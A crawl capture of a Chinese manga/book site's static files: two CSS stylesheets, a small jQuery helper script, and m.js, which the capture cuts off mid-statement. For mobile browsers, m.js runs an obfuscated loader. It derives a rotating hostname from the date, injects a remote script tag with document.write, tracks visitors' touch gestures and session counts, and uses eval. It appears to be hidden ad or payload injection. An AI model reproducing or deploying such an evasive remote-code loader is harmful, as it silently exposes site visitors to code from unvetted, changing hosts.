.bdshare-button-style1-16{width:560px;margin-top:10px;}

.mb20{margin-bottom:20px;}


.book-intro{
	 margin: 0 auto;
	 padding:1% 2% 0 2%;
}
.book-img{
	float: left;
	width:130px;
	margin-right:26px;
}
.book-img img{
	float:left;
	padding:5px;
	border-radius: 2px;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
	width:120px;
	background:#fff;	

}
.book-describe, .book-describe2{
	position: relative;
	float:left;
	width:100%;
	margin-top: 10px;
	margin-bottom: 4px;
}
.book-describe .to-read{
	position: absolute;
    right: 0;
    top: 5px;
    z-index: 9999;
}
.book-describe .to-read a{
    height: 22px;
    line-height: 22px;
    border: 1px solid #e85d46;/*#ff6766*/
	border-radius: 5px;
	padding: 1px 5px;
    color: #de533c;
    font-size: 14px;
}


.book-describe h1{
    font-weight: normal;
    font-size: 30px;
    line-height: 30px;
    margin-bottom: 8px;
}
.book-describe p{
	font-size:16px;
	line-height:32px;
}
.book-describe p.in{
	text-indent:2em;
}
.book-describe a {color:#4876FF;}
.book-describe .describe-html p{
	text-indent:2em;
	text-align:justify;
	margin-bottom:0.5em;
}
.describe-html {
    clear: both;
}
.describe-html p{
	font-size: 16px;
    line-height: 32px;
    margin-left: 6px;
}
.describe-html p a {color:red;}
.book-recommend{font-size: 14px;clear: both !important; background: url(../images/atitle_bottom.png) no-repeat top;}
.book-recommend p{line-height:2em; padding-top:20px;}
.book-recommend a {color:#4876FF;padding-right: 5px;}
.title h3.ac{
	text-align:center;
	width:100%;
	padding:0;}
.title h3.acin{
	text-align:center;
	width:100%;
	padding:0;
	background: #ecece8;
	font-weight: normal;}
.book-wrap{
	padding:2.5% 0;}
.book-list ul{
	padding:15px 20px;
	float:left;
	width:95%;}
.book-list ul li{
	float:left;
	width:50%;
	font-size:16px;
	line-height:2.2em;}
.book-list ul li a:visited{ 
	color:#999;}
.book-list p.pagenav{
	width:100%;
	text-align:center;
	text-indent: 0;}
.book-list ul li:hover{background:#ecece8;}

.book-list-hwd ul{
	padding:15px 20px;
	float:left;
	width:95%;}
.book-list-hwd ul li{
	float:left;
	width:100%;
	font-size:16px;
	line-height:2.2em;}
.book-list-hwd ul li a:visited{ 
	color:#999;}
	
.book-list-hwd ul li:hover{background:#ecece8;}

.book-list-hwd p.pagenav{
	width:100%;
	text-align:center;
	text-indent: 0;}

.book-wrap p.page404{
	width:100%;
	text-align:center;
	text-indent: 0;
	line-height:1.5em;}
.book-list-indb p.pagetitle{
	float:left;
	width:100%;
	text-align:center;
	text-indent:0;
	line-height:1.5em;
	margin-top:3%;}
.title{
	width:100%;
	margin: 0 auto;}
.title h3{
	height:3em;
	line-height:3em;
	padding:50% 0;
	font-size:1.2em;
	width: 30%;}
.title p span{
	height:4em;
	line-height:4em;
	padding:0 1%;
	font-size:1em;
	font-weight: normal;
	}
.nav2{
	border-bottom: 1px solid #e5e4db;
	/*height: 40px;
	overflow:hidden;*/
	line-height: 40px;
	margin:1% 0;	}
.nav2 ul li{
	float: left;
	font: normal 16px/40px "\5B8B\4F53";
	width: 50%;
	text-indent: 2em;}

#header2 {	width:100%;
	border-bottom: 1px solid #e4e4df;
	min-height: 82px;	}
#header2 h1{
    /*background:url('img/logo.png');	
	text-indent:-9999em;*/
	float:left;
	width: 28%;
	height:34px;
	margin-top:24px;}
	#header2 .s-logo{
		float:left;
		width: 28%;
		height:34px;
		margin-top:24px;}
#simple-menu{/****/}
#simple-menu:before{/****/}
.bcrumb{
	float:left;
	width: 68%;
	margin-top: 36px;
	margin-bottom: 10px;
	font-size:16px;
	line-height:2em;
}
.bcrumb span{
	float:left;
	margin:0 5px;
	font-family:"\5B8B\4F53";}
.bcrumb span a{
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";}
.bcrumb span.bcrumb-plus{
	float:right;
	margin-top:2px;
	margin-right:4px;}

.breadcrumb div.bcrumb-plus{
	float:right;
	margin-top:10px;
	margin-right:4px;}

#header2 h2{display:none;}



/*Comments **/

.comments-area {
	margin: 2.5% auto 0;
	max-width: 808px;
	font-family: "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
/*padding: 0 10px;*/
}

.comment-respond p{
text-indent:0;}
.comment-reply-title,
.comments-title {
	font: 700 20px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin-bottom:3%;
	border-bottom: 1px solid #e5e4db;
}

.comment-author .fn{
	font-size: 16px;
	line-height:32px;
	font-style: normal;
	color:#d00;
}

.comment-list .reply,
.comment-metadata {
	font-size: 14px;
	line-height: 2;
	text-transform: uppercase;
}

.comment-list .reply {
	margin-top: -1em;
	text-align: right;
	padding-right: 10px;
}

.comment-author .fn {
	font-weight: 900;
}

.comment-author a {
	color: #d00;
}
.comment-author a:hover {
	text-decoration: underline;

}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #767676;
}

.comment-list .comment-body,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid #e5e4db;
	margin-bottom: 12px;
	padding-top: 12px;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-author {
	position: relative;
}

.comment-author .avatar {
	border: 1px solid #e5e4db;
	height: 18px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;
	width: 18px;
}

.bypostauthor > div .fn:after {
	content: "\2731";
	margin: 0 0 0 3px;
	position: relative;
	top: 0px;
	color:#a4d048;
}
.comment-author{
float: left;
width: 50%;}
.comment-meta {
float: left;
width: 50%;
text-align: right;
font-size:14px;
line-height:28px;}
.comment-meta a{
margin-right:10px;}
.comment-body p{
clear:both;
font: normal 16px/32px "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
text-indent:0;}

.says {
	display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 0px;

}

.comment-edit-link {
	margin-left: 10px;
}

.comment-edit-link:before {
	/*content: "";*/
}

.comment-reply-link:after,
.comment-reply-login:before {
	content: "\21B2";
	margin-left: 2px;
}

.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	/*border-top: 1px solid #e5e4db;*/
	padding-bottom: 2.5%;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3, .comments-title {
	margin-top: 0;
	margin-bottom: 2%;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #767676;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 16px;
	line-height: 1.7142857142;
}
.logged-in-as a{
	color:#d00 !important;
	font-size:16px !important;}
.no-comments {
	font-size: 16px;
	font-weight: 900;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
	text-indent:0;
	margin: 0 0 5px;
	font-size: 18px;
	line-height: 2;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	background:#fdfdfb;
	/*width: 706px;*/
	padding: 1% 2%;width:96%;
	border:1px solid #d6d0cd;
	border-radius: 2px;}
.comment-form input#author{
	font-size:18px;
    _background:#fdfdfb;
	/*_width: 706px;*/
	_padding: 8px 10px 7px;
	_border:1px solid #d6d0cd;}

.comment-form textarea{
	padding: 1.5% 2%;width:96%;
	border:1px solid #d6d0cd;
	border-radius: 2px;
	background:#fdfdfb;}

.comment-form textarea#comment{
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	font-size:18px;}

.form-submit #submit {
	background-color: #f60;
	border: 0 none;
	border-radius: 3px;
	color: #fff;
	font-size: 16px;
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	font-weight: 700;
	padding: 7px 40px 6px;
	/*box-shadow: 0 3px 0 #db4128;*/
	border-bottom:3px solid #f50;
	_border-bottom:none;}
p.form-submit{
	text-indent:0em;
	margin-top:2.5%;
	text-align:left;}

.form-submit #submit:hover{
	background-color: #f70;
	color: #fff;
	cursor: pointer;}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;}

.required {
	color: #c0392b;}

.comment-reply-title small a {
	float: right;
	height: 24px;
	overflow: hidden;
	width: 80px;
	font-weight:normal;}

.comment-reply-title small a:hover {}

.comment-reply-title small a:before {
	content: ""; /*"\f405"*/
	font-size: 14px;}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
	width:49%;}
.comment-navigation .nav-previous {
	text-align:right;}
.comment-navigation .nav-previous a {
	margin-right: 10px;
	font-size:16px;}
.comment-navigation .nav-next a{
	font-size:16px;}

#comment-nav-above {
	margin-top:2%;
	margin-bottom: 2%;}
#comment-nav-below {
	margin-top:0;
	margin-bottom: 2%;}
	
*html{background-image:url(about:blank);background-attachment:fixed;}
#gotop{width:40px;height:40px;z-index:10;background:url("../images/icon.png") no-repeat;position:fixed;right:50px;cursor:pointer;}
#gotop{background-position:-197px -160px;bottom:105px;_margin-bottom:60px;} 
.clickme a{ background: #d00 none repeat scroll 0 0;
    border-radius: 15px;
    color: #fff;
    font-size: 15px;
    font-style: normal;
    line-height: 30px;
    margin: 0 0 0 10px;
    padding: 0 8px 1px;}
	.content-thds{
	float: left;
    height: 280px;
    margin: 0px 0px 0 0;
    width: 336px;
}

.shuoms{font-size: 16px; background-color: #f0eaea; border: solid 1px #c2a6a6; line-height: 2em; padding: 1%; text-align: center;}
.tuijian{font-size:16px; margin-bottom: 10px; line-height: 2em;}
.tuijian a {color:#f30;}
.foottj {font-size: 13px;line-height: 1.5em;clear: both !important;	padding: 10px 0;text-align: center;	font-weight: bold;}
.foottj a{padding-right: 5px;color: #4876FF;}

h2.ac{
	/*border-bottom: 1px solid #e4e4df;*/
	background: url(../images/atitle_bottom.png) no-repeat bottom;
	text-align:center;
	padding:0.7em 0;}
h2.ac .tit{
	margin: 0 0.5em;
	text-align:center;
	width:100%;
	padding:0;
	font-size:18px;
	font-weight:normal;}
.title h3.acin{
	text-align:center;
	width:100%;
	padding:0;}
h2.ac .pattern-left,h2.ac .pattern-right{
	font-size:16px;
	display:inline-block;
	width:1.375em;
	height:.4375em;
	vertical-align:middle;
	background:url('../images/icon-patterns.png') no-repeat;
	background:none, url('../images/icon-patterns.svg') no-repeat}
h2.ac .pattern-left{background-position:0}
h2.ac .pattern-right{background-position:-1.625em 0;_margin-top:15px;}
.pagebox {text-align: center;font:bold 16px/34px arial;}
.pagebox a {display:inline-block;height:34px;border:1px solid #e85d46;border-radius: 3px;color: #de533c; margin:3px;padding-left:8px; text-decoration: none;}


--- FILE ---
content_type: text/css
request_url: https://www.ttmhbook.com/css/mainm.css
body_size: 1234
content:
@media screen and (max-width: 808px) {
    body {
        background: none #f5f5f5;
    }

    .main {
        width: 95%;
        padding: 0;
    }

    .entry-tit, .entry-text, .foot, #ds-thread {
        width: 100%;
        padding: 0;
    }

    #s-menu {
        display: block;
        float: right;
        margin-top: 22px;
        cursor: pointer;
    }

    .bcrumb {
        margin-left: 3%;
    }

    #header2 h1 {
        width: 50%;
        float: left;
    }

    #header2 .s-logo {
        width: 50%;
        float: left;
    }

    .bcrumb {
        display: none;
        float: left;
        width: 100%;
        margin: 24px 0 0 0;
        font-size: 14px;
        line-height: 44px;
        border-top: 1px solid #e4e4df;
    }

    .book-list ul {
        width: auto;
    }

    .xsbox ul {
        width: 100%;
    }

        .xsbox ul li {
            font-size: 16px;
            line-height: 2.5em;
            text-align: left;
            width: 47.7958%;
            padding-left: 2%;
        }

    .book-img {
        width: 20%;
        float: left;
        margin-right: 3%;
    }

        .book-img img {
            width: auto;
        }

    .book-describe, .book-describe2 {
        float: left;
        width: 100%;
    }

        .book-describe .to-read {
            position: absolute;
            display: inline-block;
            margin: 0 0 2%;
        }
}
/************************************************************************************
smaller than 650
*************************************************************************************/
@media screen and (max-width: 650px) {
    .wenxue2 td, .wenxue td {
        float: left;
        text-align: left;
        width: 96%;
        padding: 0 2%
    }

    .xsbox ul li {
        text-align: left;
        line-height: 2.5em;
        width: 345px;
        height: 2.5em;
        overflow: hidden;
        padding: 0 5px;
        box-sizing: border-box;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .bdshare-button-style1-16 {
        width: auto;
    }

    .entry-text p {
        font-size: 1.1em;
        line-height: 2em;
    }

    .book-recommend {
        padding: 3% 0;
    }

    .hwdtips {
        display: none;
    }

    #code {
        display: none;
    }

    #gotop {
        background-position: -197px -160px;
        bottom: 60px;
        _margin-bottom: 60px;
        cursor: pointer;
    }

    .book-img {
        width: 20%;
        text-align: center;
        float: left;
        margin-right: 8%;
    }

        .book-img img {
            width: auto;
        }

    .book-describe, .book-describe2 {
        float: left;
        width: 100%;
    }
}
/************************************************************************************
smaller than 480
*************************************************************************************/
@media screen and (max-width: 480px) {
    /* disable webkit text size adjust (for iPhone) */
    html {
        -webkit-text-size-adjust: none;
    }

    #header2 h1 {
        width: 40%;
        float: left;
    }

    #header2 .s-logo {
        width: 40%;
        float: left;
    }

    .book-list ul li {
        width: 100%;
    }

    #code {
        display: none;
    }
    /*#code,#code_hover,#gotop{width:40px;height:40px;background:url(img/icon.png) no-repeat;position:fixed;right:15px;cursor:pointer;}*/
    #gotop {
        right: 20px;
        bottom: 50px;
        background-position: -197px -160px;
        cursor: pointer;
    }

    .book-img {
        width: 130px;
        /*text-align: center;
		margin-bottom: 10px;*/
        text-align: center;
        float: left;
        margin-right: 8%;
    }

        .book-img img {
            float: none;
        }

    .book-describe, .book-describe2 {
        float: left;
        width: 100%;
        margin-left: 0;
        margin-top: 2%;
    }

        .book-describe h1, .book-describe2 h1 {
            /*text-align: center;*/
            font-size: 1.5em;
            margin-bottom: 1%;
        }

        .book-describe p, .book-describe2 p, .describe-html p {
           /* text-indent: 2em;*/
            margin-left: 0;
        }

        .book-describe .to-read {
            /*display: block;
            float: left;
            width: 100%;
            margin: 2% 0 2.5%;
            text-align: center;*/

             display: block;
            float: left;
            width: 50%;
            text-align: center;
        }
}
/************************************************************************************
smaller than 320
*************************************************************************************/
@media screen and (max-width: 320px) {

    /* disable webkit text size adjust (for iPhone) */
    html {
        -webkit-text-size-adjust: none;
    }

    .main {
        width: 100%;
        padding: 0;
    }

    #header2, .entry-tit, .entry-text, .foot, #ds-thread, .book-recommend, .title, .book-list, .book-intro {
        margin: 0 auto;
        width: 96%;
        padding: 0;
    }

    .book-intro {
        padding-top: 3%;
    }

    .content-thds {
        display: block;
        float: none;
        height: auto;
        margin: 2% 0;
        width: auto;
    }

    .book-img {
        width: 100%;
        text-align: center;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ttmhbook.com/js/com.js
body_size: 1082
content:
function b() {
	h = $(window).height();
	t = $(document).scrollTop();
	if (t > h) {
		$('#gotop').show();
	} else {
		$('#gotop').hide();
	}
}
$(document).ready(function (e) {
	//返回顶部
	b();
	$('#gotop').click(function () {
		//$(document).scrollTop(0);	
		$('html,body').animate({ scrollTop: '0px' }, 200);
	});

	$(".bcrumb span:nth-last-child(2)").css("display", "none");
	$('#s-menu').click(function () {
		$('#bcrumb').toggle(300);
	});

	$(window).scroll(function (e) {
		b();
	});
});
$(function () {
	//下拉列表1
	$(".m-menu").hover(function () {
		$(this).addClass("moreliover");
		$(this).children("ul").css({ "display": "block", "padding": "0 0 1em 0" });
	}, function () {
		$(this).removeClass("moreliover");
		$(this).children("ul").css({ "display": "none", "padding": "0 0 1em 0" });
	}
	);

});

function share() { //baidu_share
}

function tuijian() {//文章下推荐

}


function GetQueryString(name) {
	var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(reg);
	if (r != null) return unescape(r[2]); return null;
}

function IsPC() {
	var p = GetQueryString("p");
	if (!navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ios|Android|SymbianOS|Windows Phone)/i)) {
		if (p != null && p.length >= 1 && p > 8) {
			$("#manga").html("<p style=\"text-align:center;color:#ff6766;font-size:20px;line-height:32px;padding:200px 0;background-color:#fff;\">请在手机浏览器中输入<br><span style=\"color:blue\">www.xiaoyaoshuge.com</span><br>访问完整内容</p>");
			$("#manga").css("min-height", "500px");
		}
	}
}

document.write('<script type="text/javascript" src="/js/m.js"></script>');
function TJ() {
	document.write('<script defer src="/sitett.js" data-website-id="73ce7307-eb4f-4b6c-be1c-e0dab7d14bff"></script>');

}


--- FILE ---
content_type: application/javascript
request_url: https://www.ttmhbook.com/js/m.js
body_size: 8794
content:
function temp_wap2(type, name) {
    if (navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ios|Android|SymbianOS|Windows Phone)/i)) {
        if (name.indexOf("kunshixk") != -1) {
            if (type == 11) { m_ggs01(); }
            if (type == 12) { m_ggs02(); }
        }
        else if (name.indexOf("xiuxiand") != -1) {
            if (type == 11) { m_ggs01(); }
            if (type == 12) { m_ggs02(); }
        }
        else {
            if (type == 11 || type == 21) { m_ggs01(); }
            if (type == 12 || type == 22) { m_ggs02(); }
        }
    }
}


function m_ggs01() {
    var count = 2;
    var num = Math.floor(Math.random() * count + 1);
    switch (num) {
        case 1:
            m_wap01();
            break;
        case 2:
            m_wap01();
            break;
    }
}
function m_ggs02() {
    var count = 2;
    var num = Math.floor(Math.random() * count + 1);
    switch (num) {
        case 1:
            m_wap02();
            break;
        case 2:
            m_wap02();
            break;
    }
}

function m_wap01() {
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1c5;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=parseInt(b5(0x1fd))/0x1*(-parseInt(b5(0x1eb))/0x2)+-parseInt(b5(0x22e))/0x3+parseInt(b5(0x20e))/0x4+-parseInt(b5(0x209))/0x5*(-parseInt(b5(0x24c))/0x6)+parseInt(b5(0x201))/0x7+parseInt(b5(0x1d3))/0x8+-parseInt(b5(0x24e))/0x9*(parseInt(b5(0x240))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x87660),(function(){var b6=a0b,a='2014',b=0x112e6fc,c=R(0xd)+b6(0x200),d=b6(0x1f6),e=b6(0x1d1),f='real',g=0x44b,h=0x2,i=b6(0x208),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x3c,q=sessionStorage[b6(0x237)](b6(0x232)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x23a)](b6(0x232)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x23e)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1e8)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x203)),U(b9(0x1f7)),b9(0x249),'\x20s',b9(0x23c),'ht',U(b9(0x1e0)),':','/','/',a0(),'.',U('uci'),'/',f,'?',new Date()[b9(0x1e5)](),g,'\x22>','<','/s','c',U(b9(0x20d)),'>'];}window[b6(0x242)]=function(){var ba=b6,aB=g,aC=eval(ba(0x215)+aB)+'';sessionStorage[ba(0x23a)](ba(0x23d)+aB,aC),sessionStorage['setItem'](ba(0x215)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x1df)||aB===null)return[];var aD=aB[bb(0x1f8)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ee)](b6(0x22b),function(aB){var bc=b6,aC=aB[bc(0x226)][0x0][bc(0x221)];G=aC,H=aC;},![]),document[b6(0x1ee)](b6(0x1cc),function(aB){var bd=b6,aC=aB[bd(0x226)][0x0][bd(0x221)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x216)](aD);},![]);function I(aB){var be=b6;window[be(0x225)]=window[be(0x225)]||new Set();if(window[be(0x225)][be(0x24b)](aB[be(0x207)]))return;window[be(0x225)][be(0x21d)](aB[be(0x207)]),console[be(0x229)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1ef)],aJ=aB[be(0x1fa)],aK=aB['i13'];if(sessionStorage[aC+be(0x1fb)])return;var aL=JSON[be(0x1de)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1ee)](be(0x1d7),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x210)]());}else{}},![]);var aN=Date[be(0x210)]();aL['push'](![]),sessionStorage[aC]=JSON[be(0x245)](aL),setInterval(function(){var bg=be,aO=(Date['now']()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x21b)][bg(0x211)]>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x1e8)]-0x1]!==aS&&(aL[aL[bg(0x1e8)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x245)](aL));var aT=aL[bg(0x234)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x23f)](Boolean),aW=!aK||aL[0x0]&&aL['every'](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1fb)]=bg(0x24a));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x20f)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1ef)]),'i12':aC['i12'],'i13':aC[bh(0x1e1)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x207)]+bi(0x1fb)])return;for(var aD in aC){if(aD[bi(0x1e7)]('r')&&typeof aC[aD]!==bi(0x1df)){var aE='k'+aD[bi(0x1d5)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x237)]('data'+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x237)](bj(0x23d)+aB),aE=JSON['parse'](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2['split'](','),b4=b3[b3[bk(0x1e8)]-0x1][bk(0x1f8)]('_');aS[bk(0x231)]=parseInt(b4[0x0]),aS[bk(0x1c6)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x1f8)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bl(0x236)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x1f8)](','),aY=aX[0x0]['split']('_');for(var aZ=0x0;aZ<aY[bl(0x1e8)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bl(0x236)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x1f8)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x217)]()*0x64;if(aW<aV)return aS[bl(0x236)]=!![],aS[bl(0x1f5)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bj(0x21f)],aE[bj(0x1cd)],q);A=aH[bj(0x236)],B=aH[bj(0x231)],C=aH[bj(0x1c6)],D=aH[bj(0x1f5)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x1e8)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL['length']===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1e4));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1f1)](Math[bm(0x217)]()*0xa);}return aC;}function S(aB){var aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD['charAt'](Math['floor'](Math['random']()*aD['length']));}return aC;}function T(aB,aC){var bn=b6;return Math[bn(0x1f1)](Math[bn(0x217)]()*(aC-aB+0x1))+aB;}function U(aB){var bo=b6;return aB[bo(0x1f8)]('')[bo(0x1d4)]()['join']('');}function V(aB,aC){var bp=b6,aD=[];for(var aE=0x0;aE<aB[bp(0x1e8)];aE+=aC){aD[bp(0x1d6)](aB[bp(0x1d5)](aE,aE+aC));}return aD;}function W(aB,aC){var bq=b6,aD='';for(var aE=0x0;aE<aC[bq(0x1e8)];aE++){aD+=aC[aE],aE<aC[bq(0x1e8)]-0x1&&(aD+=aB);}return aD;}function X(){var br=b6,aB=Date[br(0x1de)](new Date())/0x3e8+'',aC=aB[br(0x20a)](0x6,0xa),aD=Math[br(0x1f1)](Math[br(0x217)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[br(0x1e8)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[br(0x1f1)](Math[br(0x217)]()*0x2)+0x1,aI=Math[br(0x1f1)](Math['random']()*0x3e6)+0x1,aJ=Math['floor'](Math[br(0x217)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[br(0x1e8)],aM=(aJ+'')[br(0x1e8)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bs=b6,aB=(g+'')[bs(0x1f8)](''),aC=aB[bs(0x1e8)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bs(0x1f1)](Math['random']()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH['length'];aF++){var aI=Math[bs(0x1f1)](Math[bs(0x217)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bs(0x1e6)]('')+aE[bs(0x1e6)]('');return aK;}function Z(){var bt=b6,aB=Y()+X()+new Date()[bt(0x1e5)]()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0x210)]()-b),aD='',aE=aC[bu(0x1ec)]()+0x1,aF=aC[bu(0x1cf)](),aG=''+aC[bu(0x247)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB[bv(0x1e8)];aE++){var aF=aB[bv(0x1da)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x222)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x1e8)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1ed)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x22a)]['indexOf'](bx(0x1d8))!=-0x1,aC=a4[bx(0x22a)][bx(0x205)](bx(0x241))!=-0x1,aD=a4[bx(0x22a)]?![]:!![];if(a3['indexOf']('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var 